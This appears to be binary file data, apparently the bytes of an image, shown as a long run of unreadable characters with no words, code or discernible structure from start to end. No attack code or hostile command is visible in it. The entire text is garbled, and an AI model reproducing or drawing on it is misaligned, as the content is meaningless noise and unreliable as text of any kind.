�0Q�$���i%<ހNNS�`Ҭ��������O�C��|�C�mt �\�]���:�
=p�a!��y��  ��w�e�vZ�`�f�W��4��p
�P�s�Ԁe�|�F��p10,P�N���N�`׺���P�[s0m@���.m ����6�d ] 	��P���m�f�]i����9��̞:��e��u�
=.� `9� 
0�Z%.����^��6�#���&a������ 0 	e-*��U�~�X���VP
�z
k��*a���w�X ��.얐0���o��c�	��4ڐ��^0�%RG�FA��d��y`�~�婫�$����/Yi����pD_�����>h�� ��A (
�U̙,aB������i�H��e�[ �V@Y�m�ia�n]����gk��XYj��p�P԰
yH
<��N�\Đ���
�pY�P��)�&� �!��`7rt�)�8�AP �!�)�X�@T���=V}�)�[���p l �5+�!aX�Gc^���V� 8�����ً���ԖI���׿�bA�X��_m��s*#�\X$���9A�W�E%�\1�aA������b��T��!9G��9~�X�Ӣb��)ɩ���Մ������eJ}��ѳg�߼p�����^�SQS~���ӫ���HB�E	(���_�5hy��%6 2���5v���NE<�Xq��R�` P���Ea)�]�Ϣ��t�Ɗ��,��`д�K"���}��m��R�����������N�/DP@r<D� ��&]���D�>-��oD2�:*� ��)� "� ��if�
�xr��tĉ&h�a�h�	�"o��&9��[e�ҩ$���s0�Sf�HƼ ���� b!�O,�!���@���#��6ր�
���C�����|X基p����A�rҩH�o��l��%$���
�;4ND�aE����"XH�Q;�l��GL]l���8��� �
8� ��\���	� J2����q4�����z�IK�"��T�g �FM���',{��FN�rq��*ǸhrA��BS�.��Z���	*
` Ϋ�R�z�/��zB�Ne���
"5��ǉ���	�K���`�L��!&���ǟ��E�V�q�_�t���0{�i�"h�%�<!�j+ES�M[�^嵨��]s�⒰
HJ�ʌ�g	 (�I�=`%I����ʊ�����9���.�$�_����GűG���&_*��K�C�%�aę����gۮRd�Fd%�l �$��+�d��X�KJ1��L��/�:P���(�`�2�������9��<s�/,��ȴ ��ÿ-��ɧRf�(�a�	by�	&V�f���-�cH������i��u��H�aV�����d���"|��8,q���0. ��� H������a'q0�~��*�!Z��Zp��^��8�pL�m�Sֆ���K��s8�-&�zX/*!K�2���U�"����#����_R�CN��� C�P����y4P�/x��E��/~A����� � $�T���-������тH0��1~@����<�1����"� I�r��\`�"�hCP��
�u1��"@��= %	�$�,"�@.�K�� RE�HmJ����T *s���a���x���2�q�����;��B_B��$A0Zh�m(؀�8���*h�?<W�����~��dE�����>>��e�� "괂��s �JDl4h�
^`C{��<~�Bt�"��N4�DL hAAJ��h*��!'����K&�H`���o��A]J��d��bEz0�\����/\��p��*ü^=��K��"�D��B�d�<� J<@M!�`�18�a��J�"@��4�$A*���@	)�Kv���Q�g��4��iЭp��P��ϊ��:�����1�l�"�@�RGF&	�uO���YI(���DB&�ղR�j�"��E� Ie�4�*"``��fJ���4��!�?p��@UI�X![�"Ԁ�@�uQ�T����0���F�a��PE��2%��@��i#��9����ZD�y��n�ZT�F��HM�bS��d@�9`��� �l�"YU�$7K� �"��\>BfU�?�j�:4���k��4��p��}�n�ˡ���ԭ}�̣6D�[�*��7�\�������d�\���T�z��
�G�H��V�tEJ��nW��Z��J�D|����h�H;��K��6�:��}���U�?jEP�G2y���A8�c&Y�O��aX�T��2�}��` �)-�\����g��)0Czkh|!X���B�1�ag8�ͨ>t��[䧰>�3�� I90`(M�$z@��> �Ե��@5�ZP$	))�HB��\�"��	H��PDBm����7n`���0챌_�"܈�����s��X`��L��X�~�Fd���Qj7"`5�����s�c7� p��T\�@�CxR'}9*j@fJN F��������rX���E1E!�S$���71�ᎃS$�a:�Q�9l ~G� ���D��V�arr��(�����G�di��=Ӗ!F��`X.���%s�9�Iz+��; �g^>����?<b�@�,0��|��w(D.�F ( �*�#���	������"�S�����E"I���������~���F�S�!�D�"=S���@<E��D�AkX��?L����︑���z@��=�����T�&2�m�
�2Ȼ�J2K�4��.+;2�+���$������Á")�(�`3f�n0�,����҂5�I����s����t�K�Y��������v1.�z(S9�ϡ�ֳ(�8=�P�� P��#>!�}���x"��pd<�د� �|��)X70�=�X�;"�~"*jx��p+�R �?�[��(��X�۸G� B�� x� � �ϐ��{�@��B� �\��-̣����p�)@�Mԗ,X 5��H�X����iu^�G��   (����Ĩ��;�?,K���"J�ȿ�X�(=sK52:�Y-pB��@ur
"�2
��ī���| �t+��,Cu�,�G�]��yЭꁈeX�"��ȟ��2.G�&N���J��ʀ $芻� �좈�0fx�W!��.���DT��^!���i<G0Ô A-�I�w���(lX�C��  D)�.��j�x*=T�Ӂ=� ���!�IQF(@S��{$+� ���L���>	����ڧ��/^�IuDI�0�,X<�u�Ɋ��e8��?�i���Ƿ�jӡx lK�$i�����j����n2��'���e0ċ�;��X����|��5�D�ܗ,��`@�e`W�TOP�p�wh�W�����˼ܪm����*���Dİ2gәIӪ����� �0����A@�l�.���XĖjD�(B`:���;z��<I'p�:H`���q��f�+P�I0�z\ux^��)9�L H 碀��
�0JIc$F��=�l��Pʨ`���������s"	l���d(�D�>Çz`�st�) D�O` �b(�d �_���OT$�
�@�~ԟ�*�9�=DJ%j� ��:��i�N���qIB� ���/�L�@>����(��R�zK	{�=��G�) D��KYH�S(�C����G8�]0�b�a�N����H2�
�Yq�
%����$��`�r90�@SK�O��:�x���j���	�J��ъ�%�_:<o�I@�>��b��I V�?O�A�D@A`p/�)T�J��M)u,���ϩ�LP�(#RuI$  ��)�
P����H��p����Ђ-�x�\�9���v&.�'���XH�R�J�?�A0A�X�C�<O`�P���d�g��[��H�	�!���غ������&�������RIz.l�!͢�����(NJ�����dZ���2�	�}��]�Q�E�X?0���G�XA�5�>�IM�j@�����?9��X�XY��./�A����ɬ@L%��J� ��d,�OS@h�
�[S��"H���d9e��e؅R�E0E8Ex�MЕ�O��;H�I�-�Xpۿ���'k:-�[�8��C����C��M��K	��]�m��9��2�N���1�'P�£:³�z���bЅS��C�Cx��Z�#�NL)��AxGg�b��,� ߬��x$�X�h*��ݔ0u�n+ͪ��1	^�Nx����DޔXD�؁:�6kt�z{gP�axH8:H_C�����|O�Q�k�(]O�d��=�	�� y��M�� I�߿���M�h�$3s�W����P���H�X�������J�^��N��`��*��]> �E@�?P����CЃ5�" ' ��cHtW��Ilɂ��R`��H��N���� �$	JJ2¸���ǨX����W�8���U�P� �p0�$���rH��O�*�	Ε�փ-p	�\~^~�~��>�<!��p����]P( �H�f���N�HnWr��q�4���]�B��W #tKDQN	H|ӊXFM	0��v�?`�.H �<���]��(.�G܂Cx``�i�lHhl�0�:�� Ir,�a�N��� T�������x$����
i*kP�s�I����1�l�Q��u�M	�0�`eP�2�@2��}?X"�g�ހ �,x�T��_@fH�dp�dh�epCҔ��L� �[�h pD@�!>�VP� ���8��T���M.Q��	&�^�4��s(��CI����,����6��Jj�B����@���萅X�\�`��R����a]�聭tD!�m.���t��]�WM��^������KѠ��k޶���v:�x�W��.(�- �9��6�"0���/(��iZFI��e��w$R��S�l*�س*�W��J���f�H���ݑX�F�� 9dTK�fL	��\)���,`�Fe1W��v�i��E(6��8��>�
�8PI����Z�M�E�A�I��%�X�������A'"���n��hN	*#B��(�K��N	K8�bZs��b��PW��n�e8.?`80(�8(0 , q���� ,�7<<@�����G�M��gM"�aII�����C?�O�F*�q��o��YG^r��;�Kp���B"�^��Tα�c�aHua��60'�o8�h��q�- ���<���&Vb��<��H����M�M����[߂i�"�M!�m+G�[�世�M�����:N�-�j�M���w0��e�]�\��C�*��>Y�"�0�u\o*�Dx�.o�0��H��Y����'�"�|s�K\�2-@(f�Ӓ�ՠ�n*[4p��]��d��=(O�Ίh\�@�j��-�'Ã5Q��n��ٸ�X��B!�C hgm�8 �6�w�AXce5oC�c5���DGA��͂xJ�O�DQB��5�hg&�V,�I����<ЗgT9�����@dp�٬Q'({�p�`M0�9����8�VP�[��UZ><Ђ:��9~�,MX<[ W��,pv�������:$�@j�2*�E� <��J�����s�[����
���7�
0&��8�98[gVX�Ȃ?Cplh�g~�B'��S��_�D�ĩ�-�Ȥ��5�,p������F~�Gg�)��������2uյ#���s�Q�6�Ac�p	$���0���$D��-`��i�O�/Jl�Y��D�h�$k�f�\���̿5/ը��Ϳ6R�n�Bǿ��W��+��B���m�b9�Z�&͡1aIi�'$I0u\	�dذ�7k�2.�⟕,Z���D�T�_ɀ���o���4%U,ԩd<_mAbB���v�f!�s�n �v��w.A�w*;�Ϲ�]5�3�_�9u,}2̈ѥJ<7�G�H�d����h�'O�e��Tti�J����?Q	��@Ria����u��m�V[�@L1m�%V;���!:��@�,�2��c�1	#.���!��qcKuTr�%�,�c���<LA��I��~�&��B�'�\�"m(E�~���x�I���FEFUN�6� R8�*��@���]�=�!o�It]5݊-���^m$�?��!�bbYI%>���/��NX�Ez�מ!��'�$Q�7	"{�!��4�?J��?��چU�fVXo
��?�	D'�*9��!p��)"��,�̊."���H�Q,��,�hbȣ��!f������gE�Z$I���!ȓ�H��$��%%�X�zZ���I:`�"����ЯnN�C�X80��2�?��\7䬵&A�&�t´�-.�����)Sz�AG*Pu�qtdd�I2̰����$K�O"�h=	�DքD�X1���� �D�t(0��@�����R�m">������m�9�|J�SƧ	⚐��_�^'Uh[�{/{RYΞ��N��`~��!�p�O	�l@�h��W��:��i���QmAEZ5A	<�X��"P.]Y�C�'��(��:d�'�I$iK��_sЪh���=�zD�9�Ӹ�K����!?TD�#����k�d�v��*`E ���X�[o �ȳ�'>�COЛ�@��s	{ٛ�'v!	���)x`���󱰅i�`r���	Y��'R!H�O�3����)� *�

��;� ���(f�sl�Ct���%�)�pH$�����aƐ�uZB�\�p�MR!۸�4��v�#�P�X����?�Ђ�a�@#H��(�i�,4�
	�񫺹���Z�qE��Z젠E�5���P _$H2F��"��Z������*�]Вr����&��I� ���up��`���l�X"��Hщ�!��\5��,$Qn��D�r��W�"�pG�5"�HC�9�SR9�h&"@��F3~	�<,N:@�F��aN�	y6����=���eDA� [)�N�ȇ��!��� �5=�>� �2��"��O[t�06��H�bƨK2NKyo�(@��;d�
N�A/K���$3=���'�1	+Ф&$@	$ ��КYK��:
;�=$�� %�2R���U�H5���8�P��u��H�\���&`!�f8���5�1I��{�^Ђj���Orf�4�#�_�J_��w�0���@IVCD��5+YI��P�m�#>Q�p�e�i�p�ҡNd�/Iag�C�5G9�q�_�Bi�v�s'4Rx((S� �-<m=L
Zڴ�M`/���e�m���Jdk"֏ʮFz��@���b+�J�@-:�y��+A�ct�UG���g#���!v�]�\'W-4��	�$���+L�����1���d��NpÊ5r��U�z���1��3'P���I�Nq2�ev��D��ֲU.R�B�(�'��t��ݰ1`�I�M�ص�Z��]N*���gW�1�X2AA|%��!m�tJ4���DK��M�LРk�����`�P�!���d&0��-=�9�A�n<��� F,&�=�%�Dib1��sw0�a蹡�����I�Tl��c~�K�)�~ȃ��<��uɚ|G\;�-�.�H� 5�?��Þ���`ыb����:�&�v%E�����-Sb���/~wx%�䚫�F  �	v� ��6d|�h���Ic"7F�D�7��N�.�9J�ix����F�M�"�h� �������!p6�$�, T�Bd�'�2rF 8 B�٠ ,�N� ��u�4EV��(Im�3�ȇ>�v���!z2ܭэ��C�+wr;BD�r���w�+1j��]-5j��c	g��P]�^�׍�Y��^��$P����@ �%�c�tæ�z�h��C��'� 	t��^��ӛ&���{pw��jg2�W��z`z�&s�a�%�1݈�I1��.�Z�\QL�F=O�&�٤�I�@"~H�M��(a3�C�S���@a�MX~���`��� ��Y��]��=���/��F̂����(�Y��@����C�X�`V�a�?P��LS��+8��� ��N�^:�ǖ��ݵ�EMpU4��9��e�C`Z�<�ީ���=C�-_s4Y��.H�)�A�" f�HEj׀��R�D�4Sf��@F�F�(��љA�G�A�g�a:e녝Z�Τ=�������p#~:�]�UD��[s1@��܌z�(P�$t!@ua�]O�����h�c<BNf��
�~���@�	-F�g�x�@�B��������C
dAQ�\T�5Z㹡\�U�?(���\L��<e!%L�?@$H�(J$<��av��T���� $�e	����-�����5�C4US]f�PyI����@�|E���M	���AT�)8E]ԅ�X�3��r��3��r��hb�E�O9�)d�(�B)�(�B%�v%����_�|�W	�
Q����fM�-z�@�CX�$��@IB)�PA�l��} �_ d���FfA �@�BH�	D��]�%^�\^�����?Ă`f*�B*�b&&b�B)T�"M�v@E����lA�A�l@����I��Bz�h�	B�@d�F3)M��i�\�	�@�&�%�	���@Ȃ��t
����QarR�0l�F����'
�`�a�C*�b�cV��R����YflA�!�l���c	Dh���M���D��g@E��V؟7	���	���	�T���Cp�s����_F(�ڌ'F�t��8�$9��9DO�(9��)x�;*�)
��R��J��ii�f���A��"�FAi���/F����@*�I�
�D�L����?Dҍ� `��@��@T�`bFuz�vh��(�T��N%���RB(R�'�c�T�V�;���(�Ԉ�`�	 [���2�?��y���.ER��'�E�<�?t�(WL�no���E�y)A���P|xB%����䚮��
̪
���*���������$TS��h��@�RƨiIR��@��A§/�g�a���`�y
1��Cl�F Z��n��	$�CP���d������Щ;ڪ;֪:��?\�S�j��껾���P�
�!�k�������� ����A�	�b
f�Ĺg�4MRl��p��N�N���CX�X��j=D`�S�c���@��ʚ,�$�ƫ�~q�"���G�Y��&B1��:����ި?��"	S4Ŵ���L��
�b�N��Nb�����@hA�¸�ˮI����r��B����#�c�
D��N�ͭ`�LTՐh��DІ��:D-�b21�AZN �d؏e�R걹����l��CD-��lɲ��«ɞ��45
�RS:v��m��Z�� ��	�:��܁U�"-6���y I 9<�cH�1�f��|m��R��CP��?��Y�lʊ�ۖ��ګ�+�r����L�)5 �.�Ԥ2Dlk٥� L���c-҉���.dH��>��٦�Y�Hi�Á,�D�@j.B:��ۦ#�:���l�}� �1p��:�0 ¤/o�-Ǒ�#��$�[4o�v�2%�L�FF
0D�@`A��-ХC��[<�C�l�>�7���<B��� �!�0p�:_ݱ��7�G�:��Y+	�+$�?Ȃ�B�V)Eu���	����<�庅Xn$|�C��^�XD��� 5�����!�B1`�:���-�p@�?`��������2�)��w��Jj	���D;E$1�@�m��* �@�.q�l���.������X3��;@r$�Z�53ϵ��ER���F�34C\�.p��f)�V)�����@�1|~�ChA\��h�����m�,۳>��!��0C��-8r2�^3+�"��4�2��2h�@x���f�J�p7�f�f�Eg��2i�ʱS8emu-$�B<S/D�i!;��+��muК�h��9���#C��\�o��:0 :����"�6'�/ȂAAs:���&� ��U��?hje��>��z�;ԝ�@DFPB*؂<C/8D;�#!�mʚ-D�2$���h�n��a���5P�֝@P�o0C)��E��C2Ě`25K��E�mb�5���	��OXh���Y�2ee���%�St�@<���)��iAtn�JU�Dor:"2x]����`�(��5���Cd�{F�?B�$1x����UImՒ��>�g�C$MK�P$�6�2d#H	J+D4M B-�/��-���������A:�jp,LQ�kb,� fa��ܐ�t����J5���?TA�rwGC\,,h\Ǐ���V4��X��X%��B�/��@�vK���JU^۬��Q������ @��H�gx.`��E9b��B���Iȉt�R��	��d��\�Ǹ�+�Gl��&��ϧX��E�?�A%0(~#�@��@�3��Q#�C��@޴*�Mx^N�@)w^������� b7�ol�Ć-��)�U�q	���@"�B.`ȱ��?,���@Y�I��I�@�T�-7��Cz[Ġ;��
"�hA��m�;:���C�I/�@ع4)�!D��+�BX�R�Å9h�@�x%�0�@PA��lm�5|[��u�ց���8Ų0K��)J� ����i�N#ݧ��hx����hL<�$)�Z,!�_���"L�č�C�@l�v����"�y!�2���߆2���"�B� K�8�3h�C�ʤӉ�PyRA�6�yd�@�<ŧ�@����Cc�cRX:}&�($Z$�C��.)���|��"<���C%�B[#5\�����ɐj�"H//��@ �=28�3��s�E�C��p�!x��N�kA�[�Q���@��s��9`���Cu��@�G"��1T�q2�BW�w���n;}\�,�S�l;�5`�ۿ�e�ۂ�D1t�5(�:ą�Co\���L߬�$z{�d,{��2`����?��9}�@���?�u�~܁!��D�5(�/��g���l�[���� ��g�����`A�ə���`<w����.\�%|�.�?vх,HɤAH���ӆ
�/���GK�-d���T�V1j��=�^�z��U,�]����A,�jͿ5[���������dI� �8Zl{�ĉ-p�YT�RBQb�҅6��nD�S��W/^R�)�5�|��*6���b%�?-d� ����Ԩ�@&M�� ԩV]|�FW�Z�e�b%��t�Թ�7�)��f	5�����M��x��څ�4Y��J����0�4�m�:���!�!}]�쨱MRug+�x*����3�*����R�Y~��9�*��B*)!���Ƽ�� <�
�	��X�=<��3�$��������w|��Ǥ��g�eJi��5xڂI�~��1"�Ȃ�K.)��SL���bhDrJSC��Z'"��᮱��K<��@�N(e�f�9�2zӠ�
��� ��*�u�A���cr�"-(4;��g�E�,� � L%�Wf�g¢ԉ�(��IUĆLI;6I�8C���I�2']���DQ�9<>�I��@i)�BrǺu���<�`R�M
����b�M�� .S�� ]�!��Z���B܎D :ֲ-~+�����9�X	k�A��V>+K�V{ek�?��<JZu�k�_U)�,��b�KU��B� ]~A&14M*4���4!6�Mi?��#d���E� �~iF�nj����q*uV=���f��<�I2�$�e���Y�6�]vYYh��.�zA,�Ô`��F�,�����0�=��ك�d�qƠn�v�O�W�8$i�%rZd I��m��t�:*I���{�F�E]r�F\����vR��2�"D�����:$�i|7�����vls�Ru91��T��T(����ԛc���6IlQyO���CJ*�d��AU7)Ĝ����8��#��S�N��G���)�p�3�H���A�u���a�<()$kC��彄XpT�EA�ah)�U/Kߠ�����ii$*CHV��:�#y@%bD��O�+�w⧅��us�AL55?��v{�,(���b����:Nx���k<m{��.��.�%xc��p*H9�q8� ��8�LR��� ��*g�:,]1���E�g�*�)���Frq2 YX�(i��  !� � ,    � �  � �	�/���J�GA	���@	j�ȱ�Ǐ Czl±�#�(2I)��F(}<b��@�P��q'˟@�'�@4u�(2
����@%HrH� 59��Б�F�.����ԁ*�����ʃ�r9��4g�D�h �N"k�)gY�Y�x����vꏶ���L��_B�K7��;�G����K��?�,� �@(Z����ڼ��jt!���i�ԑp�ӁR����E�ԗ1���_v�wA���(q,o�����ѥ��-@&���M)R�Ux�I�+9ҝ]�y��-�j���Jh��l��u�7�l"M��W��A=��#8�@��'q���|b|H� �(P&'�A�M'����	)�J!1�ZGH�TAb	%GS��O�h�H�X�A�	���9�sYx��� ��PHp	4�@�	���(E�ҕ�X�xҖ�#a6T�!�aGpR'�Չ�Gw�����QyU)���0C0��c�O���#=ڄ��dn���HPgvu���@}y�Ť����
T�i�ʭ�$h�����U���.;��)�V�a��3�(P
�\IoG�x��?��#�G���?��I��jd�?�5�Ѷ/��Q��Ԥ�S�*�6C3-�@�(�|C�;�Q>*{�/��e���%���
-����	1H���HP�xE�d^���E|���8����:+w��?[OH.���@8nGt̙�g���FH<k%R��F���?�|�LP�#�F�����#>1�x^�]sGf ,��,G�?.�����d)��@p���
�5Az���=�0���4�4q�GX��?�0>���|<�hS���3�?4����1�~�|�y�ɑ�@���8����<�r��6�l�G�8��:�G�T5(��C�r&��(�m�j���\�v�I��3����#�H>!��i�j's����i���G3�����#���\7���3$H(�1���d;S�!Q�v9� u�Ǧb�@/$DG8P��c  ��:Dh����H	Rd���bJ��6�f��zC���� ������#HSϓ�c�+��p16����q��@�тK��xA�!�e�o B$MJx5!��#�
M�(�,���8�!5O����h�#/�H7�ƍ�$g��#T@�Ta A��F,��$z���`G�l\C �4�s�IW�Č��"á�aS �:b8�M=)�e�R�� �Ȭ#�����ET,��-�ɍ�,� �<Y.� �`���/8���S$WԈ�:2=n�g�S@�)R��?i�?D��l�1���$���U�����G~�^ē��5�2R�X�b!!��'���\#��;fe��R��Q���L*5J�o6� ��(�̍��Fx����	���u�gG8��d��X*5��F�(��?��I��# ������ ��f1C*���',���$LD��򊧍�83�`�G��&U ��9�:s�J#���FR�
[��Q��������H$7A}r�|J�
[��O#^��D��H���3~H���H -ށ��ͤ.,��^�� �G����DA��0}붑+�2%H�P2��ě��?Dl?g�3��M'7�у
�#�B%H%"
�4W ���1�!Ͼ՘�E3�"R��w �R�y9�ԁa÷S��@d�(w��z�&*0�x�� ��?(������?t�
��ǝ�27�La�lccI�"K���2���-@� �h�X��R��T���a��D�
�A$�X�,�f�Xw#�KG�쑐f��G��Gr�Kڂ�L�<�CE���䟯�V��+�tG �i�d��Q.�u,��u��?T$����2̦�ٚ%9�0�H���y4��6�u����kܑc�t#%��91iN��x�>��`��%\�l�ހ�E�������@&�VY�Q�"B.�I�����b�c#�iC�p�ħ��i
�-��d�P)Ax��6�9����,��@�2#B#�I�9b�g�#���O���[�h;�F<,�k1�K��+4�
�ν��	��������W����#��@�=]t���E^@��������YB�AoD*��]�	��r��̉� ����w)`o
e$�#������9��?�ah�Ɨ�.@{Yʳ��� ���s�h>$���w8"ā�.����@`���T��b��)`�l�w��dI��5fIdZ���%�f��[ ���r�wr?Q}9�\��D �#%5AXѷsu�~!�x�6~�z"�e��nƆx�`r"]İ|9�r56}�}<�
x}�A��Ϥ=��-g  BDh�A�quW�*�z0���7[���Y���g
�'~��rXAe�!�c@�+C�&���4��B�D��qx�wx��xb�Ux&(Y�n�f|����x�N `��J�4���"�WqZ�x�������;����(q���HW(�Rf��i�Ђ��w1�C�4�x&M��#׆)��Q3�l@�q�(�������{(��8�8��[h|(���iH8���uJl(���'D2�P0=�uY2��5@�>Ї|�� �~�dv��w�ZU�Q��	�(�n�m{�����6������1����kq��q��x��� "ё1Y���|�����,�E�U�1�1��Cs�"u�(%A/ f�Q����~2�K3 1|py��.��'}�K$��vV���o�`	�AH!j�wX/G��W�$�v�
���{�� ����7�6��H�8W��9���b'�:�r�a��Q/�b"�Çx�z ���Yp�_15�����T������'K�� ���Y-AqZ�F�m%��P��ri�"	����~�y�Q �䘈p%]`	�&ͣ"!�M����t�ўq��(�&�Ca@C[�!X��/����yP���`�|����3G�0�!u����r?!���w�"H�:0�0��A&w5)�[ 24�7j�:[��ѣP~�l�
�v*�@���w��}�P:���:�|�
K�o�����@�U2%3
���z0����  V(�n��H��Y]�9��J�i ���l��$*8]������%��'�*(���hV@(��b� �pj�E�Eܤ?m��P�еu�:�0m&������	А"�p7��!��B��)��k�7*�C���W(��d�p	F���5�@iY��PEv���P�q��J���
�!��q�' 4ʍ�K�٣���T����P10o��$�@n�3������
��*Yr^%��� �(A���K:.���JJ�9s�����@%bKuL)�uA�D��}x
(G�(�c�����D�b�aP��}��Ic�)����o��=�:��N�c[�6L{������?�R��p��B		л�P���
c	�p�H7�#^����Sn���d`���0O��[�ŭ�Ѻ�9>Y ������1 �R�%�p��=�����m����
���{y��[L�u;&K�?����Y8�x%�P����K#Y�8��q��1P����� �h�l��Z�X@�+u ��� �������Q��l��lt�T��x��AA	zPc�0�p-��	`Ѫ1 p%, W�"W:��Ҕ��p���9:�z�jJ8�t.��N�ȠN�y�[��%��T��F�1xp�Ut ��|
 ��w E�	�0u�&!$0 MhH���������!�z�����<��)le��c0����%�����f'�*����h ї����6�`F����YL�p�]�	K�RAU� ��z��� ��3���r��Ҁ���?��:����� V�{��5��y"��/��\�P�q�����p�8�|�
(�q��x"�����R�h���ZЬk0-=�����s�����Դ��*�Р��4�C��1vSm�
h�İ��`��f�\Fc��?�� *aВ1�XTG�i�I/�z�*d�	�z��f"�Ҁ]<�4M[ـ��@��j�%{�A=\+���&�cf�j��I)��!���`!�!�R���/����!/3���j�cPj�%����)���v��@Ľ�� -�v�'zaP��\J�Q	;���Y��'~�)�!ڸ���1��/�4���2��  ��Go��rİ�`�����S�s��
�0�{�254<%B��p7� ��2o�i�@ծ�\�F���(0�=*� �M�0E����1LD0�1�; 4���e����؃7���`���3˳j�4������ � � 	[�{P` e����`I>�
1���!��a��O`0!~��/`�e �}�Ȑ���<��P
�`��y���<<���KL	���3�ς`@� �Q~'i��뻐�) qi�e�Q�κ�,`��P
��Q�0� ��%~���� �`
�Q"����<��4�&��=�.,�.4�i�}�����1 0 �AmN�ڣ0 F��nR)�A�����L��1��0���*��Ѱ/��ϲB�E�8 �5W4M#��46������ 
`�
��w������'�:y�����%��Zp�;)tu`I��I����I
�����@� �����Y�{Ǹ���f��eAg��1�<z��J�N�,�Z�5?�����
�pE��R�8(!Iݪ~����D�QR�1"��.�럣�I�'���g?����Jo/<�qu�#�@=KZ��̞� �M�������!���#-" � 	��� �)�$�b�1R�1����u`p	Ӱ���C�0L����a<~_L]����+�3%�+_�_��P��������@A�A  ���1���l.4��_�k,��@����E�kX��б�h0߿�%��w߿��Zl���@l�Fx��>?��Q��1.(H�`��	���z�BU���_�C��XX�����@DH�d��5hyc�ڿei�C�!�xz����U�
<p������A�?�$p���@�@B% x�׃I�N$x�A5�|q����k-�v��J�%��s�%_�3a�=!�b`~x9A�2���"�f
"@_� �1�vN��V�AZ@��A�i�8dH�m�*������ r�9�$�l�ǹy:)�g�y�c�q�����!�b'�KH�`���ʠ>`!Ł��
D���<�;�4�ZB ��:��.��o�:�c�6�H�������	��&z睅�yƜ_l�d���d�1M����'&� 2�	�����<H*�.��1�<("�-��2+�*h B�2�Ԡ�� ��_:�t�Q�!�^��a�9E\E9%�Yv!��u��$�z��c�2�X��	�
t��.#���H��|��p��"^����>��I�$���4maH�DJ�XC&�^}�D�fB�n��R{��`*�ۦ�(��>��άM	������c")%�m +zៗ*p܃�y�5D��
+�h#r�ar�E6���zT	7� .��ˠ��ڪ(��҃�E�H��u��xȲ�X)�A�fQc�[(5��c�N�ek��	� 8�6q'jV\�|�Vہ��,�ꬕ1��{ ����0��K�0�䁚4h���'��<H]W����ӠxQ��)j�����X�qg��f�ˠ?7Ё�N@�4�A<�'/�����F�hs �!t�h蒲�X���n{��sP�x��� �ea
v��a�d��!�x�*R� j~R\�(���rE8������P%�q�5g���d&\�^X���?��DR�n�n�G��5����B�<!$��Ǉ
���LC\ ��U�bU	P.PhkS�� ��X� ��"B@&� ` Hc����	�CȒ�!/2�w�Y�<��� |���1'"#[%@ ��(*�I�ODн�1�k���.EA�8�y���®��P���b��h�3�gR�;�O�Y �%\�f,����G� װ	 H�f��gsXD�b.���ka4����AE*� (�Xfe�yA����k`�U.��@ZB=Xa�V �"J1z�C�G6�!`�J�|$B�Q��4�&Ǥu�� %����L���22�\�TBK!�y�]�σ�p"<h�@\9j�#�X��8փ�XCA-a�c�@ƚ��7��wp�<�zsc+��bڔ�DZ�b�b@�8I$E2r��pW��aYi�8��4$��C,?�SZ�Ö���/����`*�G=~�7`d��8E)nU	]q���P��Q����UȰE)(�A�Z��	v�h/��1��ʶ��0�!4ߗT���D� ?͊�����x\<�{���D���-dQ	HHB� ��<q^M�V� �A@�`cUdHS�"�pթ�b��(�'�L[1s)
`�2��n��j����� �� �@�@^%Y���{G1��SP�zD��ILB��� � O����M2v�+-�� ȃ.��wH��
����t�qU�@i<����ci�A�s����6}'Bd���$��L�q���"ŏ0�"q��X��V���bU��G2R�a*�K8��=�$G�����}�,xZ	(J1����>��"<��u\��;�F�vp�1fa�SL�Ί8�$�L�D<"���bs�Y� �]}9������R�-kqzL{�f� �-�[���I��m"�����q�#API��bP�x�(*A	H��|&��?�35L�	N�B`�gO���@2(у�Pz��R��	��'��@��� �@b��@�㰬0b ��}�2Ì
���r���c�%.��K,��Dx���[��P�������($ޛJd��j�xi& �)��\�ӂ��d�>��:�%�+�d>Ȼ]��`�#?_sar�D0�>���.�HBz"v@��@��z��"����?$���H��I��ѵ4��wq�F�e����Q*9�A��B ק%!�BZ��Ba�9�O�cu`CRЃ9�A���Ƞ�h~�$�w��,B���/~Qha���x>3�
�`"�Z�5r�,�
�(MBf�x�$!����@� �(��3�������2����vP?��k�<��C�:?h"(��{�����) �Jx�b`�l�s0�d*"P���� �
����@�i��
���9�$K ���	㯭1��!�$I��`����2� C� �b����s(	�vpE(�.؂ ?��XA*h��A,���؂:��TH�W dH�dxbHdX8���
� @� ���ă��`�*������$	J�R��x��鐎�*�RPC�h� 	n9,,��9��ԂDc܀�'(�J(gtFY8��"�^�\ �@��
�i��@ـп ����M��`�H� ����x0�л.�UKD�����������'��Ņp�r�d�/>�0�2 , �� �	0FP�- ������_�1OX���jB�9´����а8��B�8���*
 �i
����9���.��T	��0� �[�;)�r��n��n�[��2x�2 �- �q��h"��,�H<@A?8A$�G��G�1R�KR ��H;�$�%�[
̘�p�I+�{T��8��=�H鲁(ᛈ�!���;�P	��k��D�R���8�<�HK�ԗ���<<�C�K@��;/�����h���"�,���G���9-��J��Jf�LTY�*(��Y�P�4e�e�? *��plMh���ԗ5�L����<��^�C���|�����,������@�\�K9�`�Ɯ�Ŝ�ď�4�2��-��b��Wy�vH��ʁ��8c�Qc8�<�H�����D͉$��hKDPI������ۺI��fH`(�h!�����,X��-Ђ,����CY�ӫ"���8��,	Vd��(��h�ļ��R@��q�����c@QЃ�N�K���ȉ�~9H��G8�����˂D �مCkӿ���\O�TP��, � �	� 09T2``B��������9�n8ѡ��#�b�����\8?�2�OB`Z �Ȃ��=0��4�5��#��s�D�Q �R��0�8N��ԒX��,xPS����8T�
uL��	��c�b �»�v�U�@у�;Y�b�M0�9�- 0`Z`F�0�������?�A?�P��Wp������.�1��h�-�R�$t4���׉ �����'�0�A��:`U��I�< ��tX>`V�Khڦ%�Q�Cc,��!��C]�&M��-3O]Y�h�pفX�+���Vm�,(���7W9)�DX�v���YQ�p�:��nXcցHX<�X�݃O`ZK�Fh� <��ȫ�Ԏl=�1O��]Ȭ-�"�ó	���@�,p�:�0�ْH��ʅU9u��V,<��Kv 	�%X�����(���=����mD�K`��[�E ���\ ���ټM��\J-�2p,p��]�;�Ъ��ȕ�%�ȁ8[!�������y(�Ӊh�s�J��J��CX�<^�]�Jh\�]�=���=p*(��EԸR�</J@��ŁX���(����*�x�6 ��!�4��2T�׬л��[�U��̓ �f�����F�%��2�Ҵ�R-���������^J�-��IW��FT1v�1&-��%4U��;�����E����a>ӸW�P�c�� ba(`R0�"F�܃=�D��-hеUO�Ax1�1��1Q�J �=0Z�@߅��=@�6؂�A4Ȥ� ��1O�P�\���
